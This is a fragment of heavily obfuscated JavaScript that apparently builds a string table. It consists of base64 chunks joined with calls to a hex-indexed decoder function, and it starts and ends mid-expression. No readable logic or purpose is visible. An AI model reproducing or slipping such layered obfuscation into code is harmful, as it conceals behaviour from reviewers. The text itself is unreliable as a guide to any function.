4ZFFyOXknLCdocjQy'+'bW1rbycsJ2xta1B4aDhVJywnVzZCY1ZHd'+'GNSQ2tUJywnV1J5OXYyN2RTcScsJ1c2cm'+'VXT3hkVFNvZycsJ3ByUzRnbWtWJywnV1F'+'DOFdQZnFXUk8nLCdXNWxjTm1vWVc0RmNL'+_0x4813046y(0x388)+'ldSeScsJ0UwMFNuU2tLJywnVzRwY01Taz'+_0x4813046y(0x2ab)+'MVzVLJywnV1Jpa1c0L2NJQ28yJywnV1Bk'+'Y0ptb3hzYlMnLCd1bW81Y21vMWlxJywnV'+'080OFc0VDlDYScsJ244bzBsM3RjU2EnLC'+_0x4813046y(0x233)+'nLCdXUXk4VzRCY1NDb20nLCdXTzRNV1Bq'+'V1dPdScsJ3EzYTZhQ2tUJywnV1BlMUFXe'+'mInLCdXNEJkTHVWY0h4eScsJ1dQM2NWOG'+'8xdmNtJywnV1FxZndta2ZGVycsJ2hzYUh'+_0x4813046y(0x2db)+'UHhkSDhvSCcsJ1dQcUdzOGtpdVcnLCdXN'+'2ZoV09OZFNTb3onLCdXT2VEVzZQTUVxJy'+'wnd3Y4NW5Ta2cnLCd2SHRjVFNvNXZxJyw'+'nV09leHMyUmRVVycsJ1c1N2RKMWRjTmVl'+'JywnV09KY1NLVHNmVycsJ1c1SG1XUUpkS'+'ENvaCcsJ1dRZGNMZWplZnEnLCdFbW9Bbz'+'hvNmtHJywn')+('Vzd4Y1RTb3NXN2xjVVcnLCdXNjFVV09oZ'+'ExTb24nLCdXT0ZjSm1vaXZjOCcsJ1c3aG'+'NNOGtndmc4JywnVzZINFc2cGNHU2tHJyw'+'nVzRqWFdQbGNMdzQnLCdXTzl0V1FGZEll'+_0x4813046y(0x259)+'GVXJywnV1FHK1dPTDZXUWEnLCdXUjNkVF'+'o4aVc2VycsJ1c3TmRWU283RG1vSScsJ2h'+'jdklsTEcnLCdXN25tVzZSY1U4a2QnLCd4'+'SVZkVlhQeCcsJ1c3cmViYVZkVHEnLCdXU'+_0x4813046y(0x2ee)+'dXT2UwV1BqNVdPcScsJ1c3YkdXNkpjUlN'+_0x4813046y(0x240)+_0x4813046y(0x297)+'mExRScsJ1dRV3NyU2s1dkcnLCdqU296Vz'+'VHV3JXJywnVzdoY0dTb0RXNFJjVWEnLCd'+'XNnlNVzVXWFc1TycsJ2E4aytDbW90ZWEn'+'LCdpQ2tUQ21vSGlXJywnakNvWldPRmROU'+'29KJywnVzd4Y09DbytXUjdkSmEnLCdXNX'+_0x4813046y(0x37a)+'nZENvem1Ta2xlRycsJ1dQZWlXNkR3aUcn'+'LCdXT3FzVzVSY09Tb08nLCdXUERjak10Z'+'FVXJywnVzVkY0k4b0RXNGxjUlcnLCdXNF'+'pjUDhrMHcxSycsJ3htayt2OGtvV1FXJyw'+'nVzdaZEt4cGNNS08nLCdXN0ZjVXJwZFBt'+_0x4813046y(0x1ec)+'C9kTVcnLCdXNS9kT0NvYXM4b0MnLCdxcn'+_0x4813046y(0x2bf)+'SeGROc2JnVzQ0JywnaVNraXJTbzZjVycs'+'J1c1cGRRMXhjT3ZhJywnV1BOY1BOOU9iR'+'ycsJ1dQRmRVdEhJVzRhJywnblNvK1dSM2'+_0x4813046y(0x21c))+('V1FwY1Z4WElicScsJ1c1UmRTS2hjSng0J'+'ywnVzRiNldSUmRWOG9DJywnVzZOY05Db2'+'ZXUlJkUXEnLCduU29lZ01sY05XJywnV1B'+'hdlc1VFVncScsJ2Ntb2VXT3BkTThvSycs'+_0x4813046y(0x269)+'ywnejhrQVdQZWR5cScsJ1c0S3VXNzRWVz'+'RtJywnV1FPZ1dPdkRXUHUnLCduQ29YYTM'+_0x4813046y(0x322)+'Q29TcnEnLCdrQ29XazNKY0pxJywnV1JGZ'+_0x4813046y(0x39c)+_0x4813046y(0x20f)+'ncVd0ZFJiOWYnLCdwOG9MVzRxSHphJywn'+_0x4813046y(0x1e5)+'ywna21rQ0ZTb1diRycsJ2xnbGNHbW85V1'+'JtJywnVzc3ZFRtbzRFbW84JywnbnZTUFc'+'2YjcnLCdjd2lMVzVQWCcsJ1c1WmNIV1pk'+'UUNrVCcsJ244b3dXNmlVdXEnLCdFQ2t5d'+_0x4813046y(0x352)+'VjYS9vU2tYJywna1p2bWgyaScsJ2ltbzB'+'qQ2tsZmEnLCdtQ281YkNrcmRXJywnZDhv'+'Z1c3ZTZxRycsJ1dSdWp4Q2tLRkcnLCdXN'+_0x4813046y(0x238)+'dXT2hkR1dqaVc2OCcsJ0RDbzJqU28xaFc'+_0x4813046y(0x1d2)+'cScsJ1dRRzdXUXI0V1FLJywnY3RoZE1xM'+_0x4813046y(0x30a)+'JVJywnVzdQalc2TmNLU2svJywnZWVlRFc'+'0bkInLCd2WEZkSmMxLycsJ29laGNTbW9J'+'V1FlJywnc0NrcFdPOGxxcScsJ1c3ZVdXN'+'XRkTnU4JywnVzdEZFdPbXRpYScsJ1c0eG'+_0x4813046y(0x2c7))+('JywnVzVMbmJ2SFknLCdEWFJkU0p6MicsJ'+'1dSck5wZlJkU2EnLCdkOG8zZ043Y0lhJy'+'wnQUdKZFJxclMnLCdqTjdjTkNvcldQdSc'+'sJ0Y4azR4bWtsV1FTJywnVzZGZEc4bzdG'+'Q29QJywna0hMemRLVycsJ3ptb21wU29Kb'+_0x4813046y(0x2af)+'FXNFpjTThrSCcsJ1c0VmNMOG9OV1FoZEh'+'xJywnVzZ0ZExNM2NIZlcnLCd6OGtCV1JL'+'U3VHJywnVzRWY01IdGRLOGtWJywnc2NSZ'+'FFyYjEnLCdXNzlCYnNWZFBhJywnbUxPS1'+'c2OTcnLCdXT2lvVzVmQ3pHJywnVzdoY05'+'ta2R2dWknLCdXNDBZVzV1R1c3RycsJ1dQ'+'WGpXUHRkSWhDJywnV1FPOVdQMCcsJ1dPb'+'TZXN3hjT1NvYycsJ25zelpwTVMnLCdnc1'+_0x4813046y(0x19f)+'ub1NrYicsJ1c0UmNVczdkSkNrcicsJ2lJ'+'VmRHWHpYJywndThvRmFTb0hhRycsJ1c3L'+'2NSU29aVzQzY1ZhJywnVzZaY0dlUmNRM3'+'UnLCdBdEJjU1NvUUFxJywndFdoZFVkUFc'+'nLCdXNzNjT0dKZFBta3onLCdpSnpDamZp'+_0x4813046y(0x251)+'FdSUycsJ2xKMFBiOGt4JywnVzZ0Y1ZXN2'+'RVOGtYJywnV09WZE5YVEhXNHUnLCdnOG9'+'ham1rK2ZHJywnVzdKY1Vta3l1Zm0nLCdX'+'UEpjTzhvVEZKNCcsJ1c2Q2Z6U2t4dUcnL'+'CdFMmJ3V09XdCcsJ1dSZGNKbW9wRkhHJy'+'wnVzdUS1c0UmNKOGtKJywneUlhUG1tb0c'+'nLCdXN0ZjR1NvbFdSTmRRcScsJ1c1UmNR'+_0x4813046y(0x29c)+'EFaemcnLCdXUlZjUW1vb0RYNCcsJ3ZTa0'+'R6Q2tYV1JD')+('JywnV1FuTldSeGROTXknLCdXUmRkU1d5V'+'lc1eScsJ1dSbGRRSUhnVzRpJywnV1B5WF'+'c0WFFnYScsJ2pHV1BwOGtBJywnVzZwY0h'+'Db0NXT2RkTGEnLCdXNDRRVzVoZFMxdScs'+'J1dRaGROYTQwVzVlJywnZDhvT2Fta0dpY'+_0x4813046y(0x1bb)+'c0UmNMYScsJ2Y4bzBlbWtjYmEnLCdXNEx'+_0x4813046y(0x2ef)+_0x4813046y(0x395)+'ycsJ3M4a2ZXNmRkUFk0JywnelNrZFc3Wm'+'RWSU8nLCdXNHZMV1JCZElDb1YnLCdXNGx'+'jVkNrOHhMSycsJ2RxWmRISG5EJywnV1FG'+'Y1ZlcnhpYScsJ2RyRmROcVh5JywnV1BLN'+'1dSdnpXUTgnLCdXUkc3VzZ6VFdPcScsJ1'+'c0RmNVZE5kT21rNScsJ29Jdi9vMksnLCd'+'CU2tzV1J1Q0JXJywnV1Jxalc0dGNUOG9G'+'JywndVpGZFVjdkYnLCd2OGtHVzVoZEdIa'+'ScsJ2ttbzNkZnBjSmEnLCdwU292V1BwZE'+'k4b0YnLCdXTy9jUTNaY0wzNCcsJ2NlS0R'+'XNjUzJywnVzRSY1ZtbytXUlZkTXEnLCdX'+'UG1IV1I5Z1dRZScsJ2ZDbzRXUE5kUzhvT'+'icsJ1c1OXZXT3hjR3dDJywnV1J1RFc3en'+'VXUEcnLCdpMnhjUENvTFdQQycsJ1dSdGR'+'NY3J0VzZxJywnV1FQVFdSZGRPMGUnLCdn'+'Q29JVzV5c3JXJywnVzZ2RWs4bzdpZnRkU'+_0x4813046y(0x2a2)+'dQOHNXNjVpdUcnLCdkcUtmYThrOScsJ25'+'Db3FXUDdkT1NvZCcsJ1c2dkJXN3hjTENr'+_0x4813046y(0x1c4)+'GRjSjJtJywnVzVGY01Tb0pXT0pkSlcnLC'+_0x4813046y(0x1bd))+(_0x4813046y(0x344)+'y9kTmEnLCdXUXVzeVhIeScsJ1c2WmNMYV'+_0x4813046y(0x2c5)+'jUW1vRVc3cGNPVycsJ1c2VFBXUmhjVEtX'+'JywneG1vSG5Db0xtRycsJ1dPYUpFQ2tre'+'XEnLCdXNFBpV1JWZFBDb2snLCdXUTRTV1'+'FlaFdScScsJ3lTb2ZlQ29pcHEnLCdhcXY'+'1bjBxJywnV1FYU1dPRmRVd3knLCdXNWRj'+_0x4813046y(0x29d)+'TBpZVc2WHgnLCdXUHlRdUtCZFBxJywnbG'+'NXVGxTa20nLCdrU283amhWY1JxJywnVzZ'+'IZWJxaGRLVycsJ1dQMGhXNHRjVDhvTScs'+_0x4813046y(0x1c5)+'ywnd0NrZ3g4a0FXUHUnLCdXNEtXVzRoZE'+'plNCcsJ2xTb2JnbWtHbUcnLCdXNnFiVzd'+'0ZFJoRycsJ2R1dGNWOG9SV1FhJywnbUNv'+'Zml3bGNHcScsJ1c2cGNKTFJjTDFpJywnR'+_0x4813046y(0x35f)+'wnV09LZVdSOVhXUm0nLCdXUkNSV1AweVd'+'RaScsJ21aU2ZobWs2JywnV1BHV1dSbU9X'+_0x4813046y(0x19c)+'mZhJywnV1JLMFc2RDhERycsJ0ZiRmRTSE'+'hMJywnbHVsY1A4bzFXT2knLCd3aEM2blN'+'rZicsJ29Db05sMTdjS1cnLCdXT1Q4V1F4'+'ZEd3YScsJ1dSM2NWU29ReG1vbHpJUmNMR'+'ycsJ1dRN2RNcmJLVzZXJywnVzVUN2JzTm'+'RRYScsJ1dRVmNHQ29ZQ3JHJywnVzdWY1F'+'iVmRUQ2tvJywnVzY0bVc0cUdXNTQnLCdz'+'WjNkTUdURycsJ1dPaGROcUg3VzdtJywnY'+'ThranJ2Q20nLCdXN2xjUVNvb1c2M2NWVy'+'csJ1c3M2NI')+(_0x4813046y(0x1dd)+'Cd4TmFEZ21rSicsJ2wyeGNVbW9aV1AwJy'+_0x4813046y(0x1c6)+_0x4813046y(0x1a8)+'JywnVzZ5ekZDazZ5cScsJ2xDb3hpdnBjV'+'WEnLCdjQ283ZENrcWlxJywnV1I4OVdPYT'+'dXUXUnLCdXN3BjTE5oY0dMdScsJ3o4azR'+'XUUtQd3EnLCdXNFJjR0NvOVdSVmRNcScs'+'J1c3OVhXUXRjTEtpJywnV1ByWldSQmRMd'+'zQnLCd3dnZuV1BpdCcsJ2NidUNwQ2t0Jy'+'wnV1FxM1c1YjJnRycsJ0NxQmRTSTE4Jyw'+'nV1JwZExISzZXNnUnLCdXNldBVzVXOVc1'+'eScsJ3RTazZEOGt1V1IwJywnbUNvbGJDa'+'0ZscScsJ3Jta0VXNVJkUkh1JywndENrNU'+'RDa21XUXUnLCdXUkxScGZsZFJXJywnVzV'+'1SFc0T3lXNDAnLCdXNmpPV1BTRGZhJywn'+'eW1rVVc2dGRKV1cnLCdXT1NsVzV4Y1I4b'+'1gnLCdXNGhkVHdWY1BOdScsJ1dRcTBESW'+_0x4813046y(0x360)+_0x4813046y(0x30b)+'LCdXN0h5V1FhZWtxJywnY0x4Y1FTb3BXU'+'mEnLCdDbWs3ekNraldQQycsJ2pDb2NXND'+_0x4813046y(0x2fe)+_0x4813046y(0x2d9)+'NUpkT2FXJywnVzdGY0hIcGRTbWtTJywnV'+_0x4813046y(0x2f2)+_0x4813046y(0x36d)+'0eWh0YScsJ1dPYXBxU2s0eEcnLCdXUkdE'+'cWdwZExhJywnc2hUbFdRaWEnLCdXUHZla'+'DJSZFBxJywnVzVwY0p2N2NUeDgnLCdBS2'+'5WV1J5aCcs')+('J1dQYWpFbWtkQXEnLCdXUHltVzR6Rm5xJ'+'ywnVzc3ZFNnTmNWSGEnLCd5ZlhvV1BlZS'+'csJ1dQQmRQY1A3VzZhJywnYkhaZEhiakQ'+'nLCdXN2xjVThrWURoOCcsJ2lta3d6aHFv'+'JywncW1rd3JDa3FXUEcnLCdXNGRkSjhvR'+_0x4813046y(0x2d0)+'kxdGNPYScsJ2Q4b2xkbWs5aXEnLCdrU29'+'JVzc0enZxJywnV1JpTlc2L2NNOG85Jywn'+'V1JDVFc3dkt3cScsJ0JyN2NMbW9md1cnL'+'CdXT3kwV1FQTVdQcScsJ1c0N2RPOG9DQT'+'hvSCcsJ0FLemdXT2lCJywnVzdURlc2dGN'+'OU2tGJywnVzRmV1dQdGRKOG9OJywnVzRI'+'S1c2L2NTbWtiJywnV1BxMlc3ZnllVycsJ'+_0x4813046y(0x365)+'cnLCdXUmFVVzVmbFdPZScsJ2QybW5XNFg'+'2JywnV1BUZFdPdGRIaEsnLCdibW9iZE4z'+'Y1VXJywnV1JPdHdaSEYnLCdXUkdlVzZqe'+_0x4813046y(0x1d1)+'NzcScsJ1c0RmNNQ29qVzYzY0pXJywnRTE'+'wa2xtaysnLCdXNzVPV1BtRG5HJywnYkdG'+'ZFVKemInLCdXTzNjVm1vTEJjcScsJ1dPU'+_0x4813046y(0x36b)+'dXNHZoV1FoY1BmYScsJ1dRT0NXNFJjTG1'+_0x4813046y(0x295)+'OUpXUTgnLCdXUm1EV1JHTVdRQycsJ3Vxb'+'GRLdDVzJywnV1FxT0RzYk8nLCdjQ2tsRH'+_0x4813046y(0x345)+'kY09xJywnbENrUkZmOHAnLCdXUkZkT2Jm'+_0x4813046y(0x21e)+'013ZScsJ1c1QmNSU2tMdUswJywnV1I3ZE'+'9maGNTQ29P')+('b1lxakZNWmRNU2tPV080JywnV09LRVc3V'+'FplcScsJ1dSWmNWdzFkb1cnLCdwbWtJQm'+_0x4813046y(0x271)+'QSGJXUUsnLCdhWTdkSEp2YicsJ2xjaGRW'+'dGJPJywnV1BPbnFnRmRQYScsJ1dRV09XU'+'kh1V1JlJywnVzVuVmJZaGRLcScsJ3o4b2'+_0x4813046y(0x37f)+'tbzFXT1pkUkNvQScsJ1dRN2RSYW4xVzYw'+'JywnV1BSY0s4b1p1SG0nLCdyYzNjUjhvS'+'3VXJywnVzZOY1RlZGNPdUcnLCdXUWFvVz'+'dUdVdRYScsJ1dPS3pXN243QnEnLCdXNE5'+_0x4813046y(0x203)+'J0ZXSmRLczEzJywndUhKZE9YdmYnLCdXN'+_0x4813046y(0x384)+'csJ1dRYUFXNTlLV1BlJywnRGRTVmxtb08'+'nLCdjQ2svY3VCY1NhJywnVzVmbFdPcVlm'+'cScsJ2VDb0ZqaHhjSUcnLCdiWW45ZEs4J'+_0x4813046y(0x27a)+_0x4813046y(0x1ab)+'KQ3dPJywnVzRHdlc0YXRXN08nLCdiZGxk'+'VXJQVycsJ1dQMGVXN0RJQUcnLCdXNjVMc'+'GFaZExXJywnRVNrZlc2eGRQdDgnLCdvQ2'+_0x4813046y(0x273)+'2WmNIQ29NV09tJywnV1JEcml4ZGRKVycs'+'J2N0T1RpOGtwJywnVzc1NVdSQmNHMjAnL'+'CdXUjRVVzdmV2JHJywnV1IwbXFTazNEVy'+'csJ1dROWVhTVpkVkcnLCdXUFJkVldTeVc'+'2dScsJ1dQaXNXNmJ1V1FDJywnV1I4VVdS'+'eThXT08nLCdGdW03ZFNrTycsJ1dRSmNWb'+_0x4813046y(0x2f0)+_0x4813046y(0x223))+('ZEVXJywnam1vSmE4a3hscScsJ1c2N2NPb'+'W9MV09KZFRxJywnVzd0Y1U4b1JXUDdkVm'+'EnLCdqbW8zZHdwY0pXJywnV1FDM3NaRGQ'+_0x4813046y(0x25b)+'JywnVzRqaVdPUzNoYScsJ1dPQmNWdXJCZ'+'WEnLCdXNXo0V09xQmxXJywnV1A0a3QySm'+'RPVycsJ0NheGRWWVBIJywnZ0NrN3JmOGU'+'nLCdXNkJkSmhOY01nYScsJ2ltb2VkU2t2'+'JywnVzZaY1RZSmRVU2t5JywneThrWVdQc'+_0x4813046y(0x1f3)+'h4RycsJ21zUmRQcnpGJywnVzZmRWpDbzd'+_0x4813046y(0x32f)+'a1dSUmNUU29icUdUd2lTa3InLCdXUXlqc'+'nNERicsJ1c1cGNHOG9WVzROY0tXJywnZn'+'QvZEljcjInLCd4dFJkU0o1OCcsJ2JDby9'+'XT2hkSG1vWScsJ1dPMHhXNWJ4V09HJywn'+_0x4813046y(0x25f)+'1F1elc3RmNWbW9PJywnVzdkY0hDb25XNU'+'pjR3EnLCdXUUpkSHRiRlc3cScsJ2Fta0Z'+'BU283Z3EnLCdXNXJSV1FDRm5XJywnV1Fx'+'alc0NTFqRycsJ1c1RmNKU2tSd2Y4JywnV'+'zV0ZEp2cGNSdjgnLCdkM2E0VzRiNycsJ1'+'dQbXpXUGpSV09tJywnV1FGY1ZlYk1uVyc'+'sJ1dQWDFnM2hkUVcnLCdXUTFSV1JCZE5l'+_0x4813046y(0x2b2)+'lc1dScsJ1c3M2RUZTNjVEw0JywneDhvUG'+'dtb2hrVycsJ1c1QmNUd2RjSktpJywnV09'+'tUVc2WmNSQ28rJywneENrRVc2ZGRTdGUn'+'LCdXUThZV08wTldPSycsJ3FYOHpiQ29MJ'+'ywncVNrNVdQaVV0VycsJ1dQV2d0eFpkTl'+'cnLCd5SWFM')+(_0x4813046y(0x30f)+'FExSmNLdkcnLCdXUEhuY0t0ZE5HJywnRW'+'NDMG5Tb1AnLCdXUi9kUFdEZ1c0ZScsJ1d'+'QN2NNdkxPZWEnLCdlbW84Y3VKY0dxJywn'+_0x4813046y(0x33c)+'1BlQ3d4UmRSRycsJ1c3RmNPd2xjU0ttJy'+'wnVzV1N3FTazBCVycsJ1c3YjhXUTB2YnE'+'nLCdEcUNlbENvaScsJ1dQODlXNmZqbEcn'+'LCdwOG96VzdLOENXJywnV1A0WERKemsnL'+_0x4813046y(0x1b1)+'EnLCdXUEh6V090ZElNYScsJ3h1ZndXTzg'+'3JywnazhvdFdQRmRSU29LJywnam1vM2lD'+'a0lqcScsJ1dPdVpXNExFYmEnLCdnSGE3b'+'FNrcCcsJ3FKR0VlU29ZJywnV1JPV1dPeU'+'VXUjQnLCd0bWsvQm1rYldRMCcsJ3dhU1d'+_0x4813046y(0x1a7)+'ejhvNmxxJywnV080K1dQYk5XUlMnLCdXN'+'FJjTElWZFE4a2gnLCdXNHlhVzV1RVc0aS'+'csJ1c2RmRLQ29tV1E4JywneDhvR2E4b0F'+'kRycsJ2ltb0pmbWt5cEcnLCdXUUNLVzRu'+'OVdQQycsJ1dQTC9XT1JkUGV5JywnV09HU'+'Fc0N2NVU29KJywnZXZHaVc0UEInLCdXUl'+'JjSGhUSm1XJywnVzZ4Y0tOQmNSM0cnLCd'+'XUEM5V1BPRFdSZScsJ3czT01uQ2ttJywn'+'eUNvOGptb3poVycsJ1c3bitXTzdkU1NvU'+'ScsJ1c0bVhXNC9kUE00JywnVzRsY0hDa3'+_0x4813046y(0x21f)+'mJywnV1J6UFdSN2RMdjAnLCdXNlpjTjJo'+'Y1J2VycsJ1c1RmNNQ2tCRWdTJywnVzQ0b'+'Fc1MFpXNGUnLCdCR0JkUVhMLycsJ1c1cm'+'tpWnBkTlcn')+('LCdwbWs1dENvTmZXJywnV1BIYVdSQmRHM'+'nEnLCdXNDhnekNrSENhJywnZUNvZ2FmL2'+'NWYScsJ1c1cGNLbWtiRU5LJywnV1BpU1c'+'3djBlYScsJ1c0dkVXUkNVa1cnLCdFY1M2'+'a21vSCcsJ0JDaytyQ2tVV1BHJywnV09xT'+'ldSakpXT0cnLCdEbWtYVzVGZFJXMCcsJ1'+_0x4813046y(0x2a4)+'pJywnV1BLTVdSOUhXUk8nLCdjQ285V1Bw'+_0x4813046y(0x285)+'nJydnInLCduQ283V083ZFBtb1QnLCdXN3'+'pTV1JkZElhJywnVzdUQVdPR2dmcScsJ3Q'+'4a3VGU2s5V09tJywndEdOZFNjSDcnLCdr'+'Q29nV1FoZE04b20nLCdXN1pjSENvS1dQd'+'GRMcScsJ1c2UDNXNkJjR0NrYicsJ1c1Q3'+'dXNXUxVzYwJywnaVNvS1dSM2RWU29vJyw'+'nVzVSY05mN2NRZ3UnLCdXNXpvYkh0ZEhh'+'JywnbGNaZE5iSE0nLCdXNVhoV1Blb2xhJ'+_0x4813046y(0x230)+_0x4813046y(0x34b)+_0x4813046y(0x2c4)+_0x4813046y(0x1b4)+'C9XUE9BV09HJywnbDhvTWZTazBmVycsJ0'+'FLQ2JrbWtJJywnV1A3Y1Jtb0hzYjgnLCd'+_0x4813046y(0x204)+'LCdXNnU1RlNrZ0ZXJywndGRKZEt0SDEnL'+'CdXNkd5Vzd5Slc0dScsJ1dRN2NQZ0g1bn'+'EnLCdXNWxjVm1vWVc0TmNTRycsJ0Y4a0V'+'XNkJkSlhhJywnVzR0Y0hDb2VXN2xjT0cn'+_0x4813046y(0x287)+'ScsJ1dSMHR4bWtiRnEnLCdFZ2ZqV1FxVC'+'csJ2NDb3VX')+('N1dJekcnLCdrMENyVzRuMScsJ1c1NFFXN'+_0x4813046y(0x304)+_0x4813046y(0x2dd)+_0x4813046y(0x20e)+_0x4813046y(0x357)+'jQnLCdtQ29hbkNrQm1xJywnQThvU2NTb0'+'thVycsJ2Jtazh2dktoJywnVzVoY05neGN'+'TTUMnLCdxU2twV1BhQ0RxJywnQ3c4cGpT'+_0x4813046y(0x244)+'W9UVzRSY1ZXJywnRlNvK2o4bzNwYScsJ1'+_0x4813046y(0x1f1)+'nLCdXUWlTdnVsZE9hJywnVzRoY0hDb3lX'+'Ui9kVlcnLCdkSlhhZm1rUCcsJ3dta3p3U'+'2tqV095JywnV1J6dmkwbGRRRycsJ1c3MX'+'ZXTy9jUTBDJywnV09hMlc2TmNSOG9zJyw'+'nV1JGZFByZU1XN20nLCdXUHFsV1BETldQ'+_0x4813046y(0x2bb)+'mNWQ28yJywnbFNrUHQ4b0JucScsJ1c1WH'+'VXUlZjSE5tJywnV1ExYW93dGRScScsJ1d'+_0x4813046y(0x390)+'VzRqZ3FnaGRIWnZCYkcnLCdjU2tPRlNvQ'+'WZxJywnV1BWY04ydnVpYScsJ1dSU2JXUV'+'Q4V1BlJywnQnN4ZExIRFcnLCdXUGlWQW1'+'rRURHJywnVzU5UldPVmNLaDQnLCdXUlZj'+'SU1UUWlHJywnVzdDVFc3SmRId2EnLCdXT'+'0xaV1BKY1YxQycsJ0NyRmNHQ296RWEnLC'+_0x4813046y(0x281)+'nLCdtdXRjVUNvOVdPcScsJ3RaN2RTSlRD'+'JywnZGhCY1NTb0RXUFMnLCdCbWtYcUNrT'+'1dQUycsJ1c0bGNHQ29FVzYzY0dxJywnV1'+'JlY0VyOU0n')+(_0x4813046y(0x332)+'CdXNUJkT21vTUVtbzMnLCdXT09PV1FUSV'+'dRdScsJ3VXVmRLWkRYJywnV1F0Y0pNcjd'+'pcScsJ1dQSzBXUWlGV1BXJywnV1FkZE1D'+_0x4813046y(0x215)+'ywnbjhrK0NTb1llVycsJ0Z4cklXUGF6Jy'+_0x4813046y(0x270)+'sJ1c0VmNPOGsweTAwJywnZFdGZFJyaksn'+'LCdkbWtRQWU4cicsJ1c1N2NWQ2txcTNLJ'+'ywnV1JUTGh4cGRVcScsJ1c2cGNMQ29ZVz'+_0x4813046y(0x3a0)+_0x4813046y(0x3a4)+'ZEthem0nLCdXNUJkUllyR1c1UmRNU2tMJ'+'ywnVzc1T1dQbTVoRycsJ2hycTdpU2tSJy'+'wnV1E4b1c2UHhiRycsJ1dSWGJXUjdkTTF'+_0x4813046y(0x2c3)+'RycsJ1c2VmNQQ2tyd01tJywnVzQwYlc2Z'+'TNXNUcnLCdXUWFTcVNrQUZhJywnV09LNX'+_0x4813046y(0x312)+_0x4813046y(0x277)+'K0ZxUDUnLCdXNnBjVFNvRldQeGRNcScsJ'+'2VDa1ZBOG9YZ2EnLCd4VzF1ZE1XJywnZF'+'paZElacnonLCdXUnJhbzNOZExXJywnVzR'+'halc2WmRJZmUnLCdDU2tFdW1rSFdSTycs'+'J1dSWmRJYThUVzZ1Jywnbm1vd1dSVmRSQ'+'29VJywnV09pMXIycGRNYScsJ2lTa0xyeD'+'RuJywndUd1MWI4b2YnLCdyOGtuVzV4ZEp'+'aUycsJ1dQcXRFMmhkR2EnLCdrcTQ0ZVNr'+'OScsJ1c1UGdXNEJjSDhrUicsJ1c0ZTR1U'+'2s5RUcnLCdrQ29lYm1va1c3T1BnZGRkSl'+_0x4813046y(0x262))+(_0x4813046y(0x217)+'1c0ZScsJ2Ntb0FXNHk1c3EnLCdXNlRnVz'+'dKY1RDa2EnLCduWHRkSkk5TycsJ1dRYUZ'+_0x4813046y(0x356)+_0x4813046y(0x23f)+'W1XNjlWJywnY0lLSGZDa3gnLCdXUWkwVz'+_0x4813046y(0x253)+'WZHJyJywnVzV6YWhZVmRLcScsJ0RiTzRq'+_0x4813046y(0x2b1)+'jBSY01OMCcsJ1c1RmNIU2tFc0tPJywnVz'+'Y4Vlc2SmRQMTgnLCdXNFJjTW1rY3F4ZSc'+'sJ2Ntb1BXT2xkSm1vSCcsJ0ROcmlXUGln'+'JywnVzVpYXNTa0F2cScsJ1dRYTBXNW5DV'+'1F5JywnV1EvZFJKcU1XN0cnLCdDWUNBY1'+'NvUScsJ1c2VEZXN3hjVlNrdycsJ2VlZGN'+'WOG8zV1B1JywnV1BmZGdoUmRNVycsJ1dS'+'SmNLQ29RdWRhJywnVzcxNVdQT2dmcScsJ'+'1dQQmRRSFNzVzU0JywnVzRGY1FoL2NUTD'+'gnLCdsZGF3bVNraicsJ0R2clFXT3F6Jyw'+'naFNvSVdRL2RLOG9OJywnVzU1dFdRU0lh'+'YScsJ1c2em9XUVJjSjIwJywnVzVYcFdSe'+'WZmWGxkS0plQ1dPNXonLCdldi9jTkNvK1'+_0x4813046y(0x309)+'XNGhkU2ZDJywnV1BlaVc0clRXUGEnLCdX'+'NGV0VzdCZEllNCcsJ1c0aTJ1U2thQnEnL'+'CdwdHBkVEdxJywnV1JkZE1YSDdXN08nLC'+'dqSnRkVWRmTCcsJ1c0ZGNVU29aV09oZFV'+'xJywnakdwZEd0WDEnLCdySFJjUVNvU3Jh'+'JywnZ0NrekYwOEonLCd0SS9jSENvTUZxJ'+'ywnRTJ6bldSV1gnLCdXNVpkSThvS3lTb0'+_0x4813046y(0x38f))+('VzcwY0JHJywnV1J0ZFJXdW9XNTAnLCdXU'+'Ec4eFNrR3hXJywnZUpLM2hta1onLCd4U2'+'8zbW1vamNHJywnQ2NOZFRxengnLCdXUWl'+'1cWZCZEhxJywnRm1vVGpTb2xhRycsJ1dR'+'dVNxOGtERGEnLCdXN2hjTENrQnZoZScsJ'+_0x4813046y(0x1a5)+_0x4813046y(0x33d)+_0x4813046y(0x32d)+_0x4813046y(0x294)+'HF1ODcnLCdXUkpkUnJ5T1c3QycsJ0F1Ym'+_0x4813046y(0x3a5)+'jSDhvdFc2WmNTVycsJ1c0VmRJQ296QUNv'+'VycsJ1c3TmNJdWRjSHZ1JywnVzVtd0RTa'+'3ZxVycsJ1dRUmRWdERIVzV1JywnRjBIcV'+_0x4813046y(0x1a4)+'kUEswJywnV08vZFBhOUZXNWUnLCd5MHpo'+'V1BpNScsJ2tta2d2MzBxJywnQkNraVdRU'+'2hFRycsJ1c1QmNJbW9KV090ZFJHJywnVz'+_0x4813046y(0x32c)+_0x4813046y(0x3a3)+'J2ZTb2hXUXhkSUNvKycsJ1dPSmNPQ29sd'+_0x4813046y(0x28b)+'NvYVc1VmNMVycsJ2ZLQmNWOG9VV1A4Jyw'+_0x4813046y(0x38c)+'SXdHJywnVzY1QmpjQmRMRycsJ3JDbzNtb'+_0x4813046y(0x313)+'RKOG9LJywnV1JsZFRIaWpXNEcnLCdXUDh'+'hVzd2WnVxJywnV1JSY1Rtb2R0YlcnLCdj'+'OGtvRENvVGJXJywnV1JPeVc1RFBERycsJ'+'2M4a214bW95ZmEnLCdkQ29razJoY1JXJy'+'wnVzd0ZEdL')+('WmNTdmEnLCdXNzB4VzVCZEp3TycsJ1c0V'+'mNTbW8yV1B4ZFFhJywnVzQ3ZFNTb3pEOG'+'8zJywneFNrVVc1SmRKR0snLCdXNVpkVDh'+'venI4b24nLCdidFM1bFNrRicsJ3lMU3Fj'+_0x4813046y(0x278)+'CcsJ25ta2lyMG1lJywnV1FlT1dPenlXUH'+_0x4813046y(0x2a0)+'VeDAnLCdiSHljZ0NrWicsJ2tta2d5Q2tW'+'V09UMm5hJywnV1B5a1c2eGNTOG9mJywnV'+'1BmdG4yTmRWcScsJ1c3YnpXUmF5bGEnLC'+'d0V1pkVEo5UycsJ1dPUmRQc1hIVzY0Jyw'+'nV1FPN1dQYkVXT20nLCdXNjkva3RoZFRH'+_0x4813046y(0x34a)+'1c3UycsJ1dPNDBXUkNlV1JTJywnblNvUV'+'c2ZjlrYlpjT0czZEs4azBXT3EzJywnV08'+'0MVdReW1XUm0nLCdXUnpvV1J4ZEl1dScs'+_0x4813046y(0x1d8)+'CdXNExVY2NaZElHJywnV1JwZElKZitXNF'+'cnLCdXUm1pVzdET2RxJywnVzRwY1VTazB'+'